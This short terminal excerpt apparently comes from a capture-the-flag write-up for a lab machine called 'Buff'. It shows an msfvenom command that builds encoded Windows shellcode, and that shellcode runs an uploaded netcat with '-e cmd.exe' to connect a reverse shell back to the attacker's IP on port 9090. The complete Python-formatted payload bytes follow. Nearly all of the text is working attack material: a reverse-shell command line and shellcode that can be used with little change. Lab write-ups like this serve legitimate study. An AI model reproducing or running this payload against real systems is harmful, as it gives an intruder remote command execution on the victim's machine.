 [user@parrot-virtual]─[10.10.14.152]─[~/Documents/Machine/Buff]
$msfvenom -a x86 -p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.exe -e cmd.exe 10.10.14.152 9090' -b '\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 274 (iteration=0)
x86/shikata_ga_nai chosen with final size 274
Payload size: 274 bytes
Final size of python file: 1456 bytes
payload =  b""
payload += b"\xb8\xf3\x61\xa9\xc9\xd9\xc4\xd9\x74\x24\xf4\x5b"
payload += b"\x31\xc9\xb1\x3e\x83\xc3\x04\x31\x43\x11\x03\x43"
payload += b"\x11\xe2\x06\x9d\x41\x4b\xe8\x5e\x92\x2c\x61\xbb"
payload += b"\xa3\x6c\x15\xcf\x94\x5c\x5e\x9d\x18\x16\x32\x36"
payload += b"\xaa\x5a\x9a\x39\x1b\xd0\xfc\x74\x9c\x49\x3c\x16"
payload += b"\x1e\x90\x10\xf8\x1f\x5b\x65\xf9\x58\x86\x87\xab"
payload += b"\x31\xcc\x35\x5c\x35\x98\x85\xd7\x05\x0c\x8d\x04"
payload += b"\xdd\x2f\xbc\x9a\x55\x76\x1e\x1c\xb9\x02\x17\x06"
payload += b"\xde\x2f\xee\xbd\x14\xdb\xf1\x17\x65\x24\x5d\x56"
payload += b"\x49\xd7\x9c\x9e\x6e\x08\xeb\xd6\x8c\xb5\xeb\x2c"
payload += b"\xee\x61\x7e\xb7\x48\xe1\xd8\x13\x68\x26\xbe\xd0"
payload += b"\x66\x83\xb5\xbf\x6a\x12\x1a\xb4\x97\x9f\x9d\x1b"
payload += b"\x1e\xdb\xb9\xbf\x7a\xbf\xa0\xe6\x26\x6e\xdd\xf9"
payload += b"\x88\xcf\x7b\x71\x24\x1b\xf6\xd8\x23\xda\x85\x66"
payload += b"\x01\xdc\x95\x68\x36\xb5\xa4\xe3\xd9\xc2\x39\x26"
payload += b"\x9e\x3d\x70\x6b\xb7\xd5\xdc\xf9\x85\xbb\xdf\xd7"
payload += b"\xca\xc5\x63\xd2\xb2\x31\x7b\x97\xb7\x7e\x3c\x4b"
payload += b"\xca\xef\xa8\x6b\x79\x0f\xf9\x2f\x47\xb3\x79\xd1"
payload += b"\xda\x3b\x09\x4d\x4d\xc8\x8d\x02\xee\x43\x11\xba"
payload += b"\x89\xce\xf5\x31\x1a\x7d\x6a\xdb\xbe\x21\x1a\x78"
payload += b"\x11\xbf\x9a\x1b\x4d\x12\x3f\xc4\xee\x01\xdb\x2a"
payload += b"\x94\xa1\x46\x13\x67\x62\xa6\x62\xb7\xac\x87\xb0"
payload += b"\x99\x81\xd2\x8a\xc5\xd8\x2c\xd2\x35\x1b"